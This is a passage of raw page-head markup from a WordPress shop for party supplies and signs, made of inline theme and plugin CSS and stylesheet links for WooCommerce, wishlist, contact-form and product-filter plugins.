.ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1768645964' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768645961' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768645961' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768645961' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product 